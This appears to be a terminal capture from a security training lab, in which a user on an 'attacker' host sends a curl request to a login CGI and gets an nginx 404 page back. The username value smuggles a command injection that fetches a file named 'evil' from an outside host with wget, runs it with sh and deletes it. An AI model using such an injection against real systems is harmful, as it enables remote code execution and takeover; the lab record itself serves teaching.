 student-03-49f123a17109@attacker:~$ curl "http://192.168.10.20/weblogin.cgi?username=admin';
cd /tmp;wget http://123.123.123.123/evil;sh evil;rm evil"
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>